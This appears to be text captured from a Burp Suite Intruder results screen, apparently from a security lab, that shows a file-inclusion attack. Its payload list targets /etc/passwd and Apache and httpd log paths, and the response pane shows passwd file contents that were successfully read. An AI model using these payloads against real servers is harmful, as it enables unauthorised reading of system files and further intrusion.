 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Requ... ▲ Payload Status Error Timeo... Length Comment
0 200 232
1 /etc/passwd 200 1872
2 /apache/logs/access.log 200 232
3 /apache/logs/error.log 200 232
4 /apache2/logs/error.log 200 232
5 /apache2/logs/access.log 200 232
6 /etc/httpd/logs/access.log 200 232
7 /etc/httpd/logs/access_log 200 232
8 /etc/httpd/logs/error_log 200 232
9 /etc/httpd/logs/error.log 200 232
10 /logs/error.log 200 232
11 /logs/access.log 200 232
12 /logs/error_log 200 232
Request Response
Raw Headers Hex Render
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
? ← → Search... 0 matches Pretty
22 of 98